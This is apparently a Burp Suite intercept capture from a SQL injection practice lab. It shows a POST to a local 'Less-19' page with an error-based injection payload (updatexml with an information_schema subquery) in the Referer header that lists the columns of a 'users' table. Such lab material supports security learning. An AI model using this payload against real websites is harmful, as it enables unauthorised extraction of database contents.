 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:32769 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: localhost:32769
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:32769
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: ' and updatexml(0x3a,concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS  WHERE TABLE_NAME =
'users'),0x3a),0x3a),1,1); #
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 uname=admin&passwd=admin&submit=Submit